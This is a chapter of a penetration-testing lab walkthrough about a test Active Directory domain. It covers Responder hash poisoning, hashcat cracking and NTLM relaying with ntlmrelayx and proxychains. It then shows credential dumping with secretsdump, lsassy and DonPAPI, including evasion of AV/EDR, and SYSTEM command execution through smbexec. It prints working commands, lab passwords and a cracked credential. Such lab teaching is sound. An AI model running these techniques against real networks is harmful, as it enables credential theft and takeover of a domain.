3
Poisoning and Relaying Attacks
Responder
When initiating a penetration test without any credentials, it is essential to utilize the Responder tool. When applied to a standard Windows Active Directory environment (without any modifications), this tool provides the following outcomes:
- Discovery of usernames.
- Retrieval of netntlmv1 (in case the server is considerably old) or netntlmv2 hashes.
- Capability to redirect the authentication process (NTLM relay).
- And more.
We already have gathered some credentials already, but pretend we haven't found anything yet. Let's proceed by initiating responder to ascertain whether we can gather any valuable information.
Due to the fact that we are using OpenVPN to connect to the lab, we are going to have to utilize an ubuntu server that is actually connected to the internal network in order to poison traffic.
Tip
The relaybox is located at 192.168.10.3 and you can ssh into it from your attacker machine that is connected to the vpn, with the labuser account and the password Relayforthewin12!
Lets start responder and see if we can get this to work.
After a few minutes we get a hit and an NTMLv2 hash forrobb.stark and shortly after that, for eddard.stark


We can copy both of these hashes and paste them into a file to pass to hashcat on our attacker machine with mode 5600 to try and crack the password.

hashcat -m 5600 responder.hashes /usr/share/wordlists/rockyou.txt --force
 And we have obtained another credential
And we have obtained another credential 
Password
robb.stark@north.sevenkingdoms.local:sexywolfy

Lets check in Bloodhound really quick to see what sort of access this grants us.
 And due to a weak password by an administrator of the north.sevenkindoms.local domain controller, we have compromised the entire domain.
And due to a weak password by an administrator of the north.sevenkindoms.local domain controller, we have compromised the entire domain.
responder & ntlmrelayx & proxychains, oh my!
Next, we will pretend that we were unable to crack the password and try and just relay it to another server instead.
Tip
We need to edit the Responder.conf file to disable its HTTP & SMB servers in order to hand this role off to ntlmrelayx.
Then we will start Responder.

We need to start another ssh session so we can run ntlmrelayx with a socks proxy.
 After around 5 minutes you should see that we have four controlled proxy sessions, one of which is the eddard.stark session to the 192.168.10.22 server where he is a local administrator. This allows us to utilize proxychains over the socks proxy!
After around 5 minutes you should see that we have four controlled proxy sessions, one of which is the eddard.stark session to the 192.168.10.22 server where he is a local administrator. This allows us to utilize proxychains over the socks proxy!

After changing our local proxychains.conf file to point to 127.0.0.1 1080, we can then relay our traffic, through the local ssh tunnel we created in our first ssh session.
Warning
Please leave the vagrant and cloudbase-init accounts ALONE!!. They are lab setup and configuration accounts.
Secretsdump
Secretsdump will allow us to get the SAM database, LSA cached logons, DPAPI and machine account information from the server that we have administrator privileges on.
kali@kali:~/$ proxychains impacket-secretsdump 'NORTH/EDDARD.STARK'@192.168.10.22 -no-pass

LSASSY
Lsassy is another excellent tool to remotely dump and process stored credentials from the lsass process. It will also save any kerberos tickets and masterkeys it finds as a bonus.
DonPAPI

Another awesome tool that is useful to get around most AV and EDR solutions is DonPapi.py. This tool takes a steathier approach by not touching the lsass process and will also dump stored passwords, scheduled task passwords and any other type of password that it can find.
proxychains poetry run donpapi -no-pass 'NORTH'/'EDDARD.STARK'@'192.168.10.22' -target-ip 192.168.10.22
Code Execution
smbexec/atexec

We can use smbexec.py or atexec.py from impacket to execute commands directly on the machine via a psuedoshell as NT AUTHORITY\SYSTEM.
proxychains impacket-smbexec -no-pass 'NORTH/EDDARD.STARK'@192.168.10.22 -debug
Coerced SMB + NTLMRelay to LDAPS w/ drop-the-mic
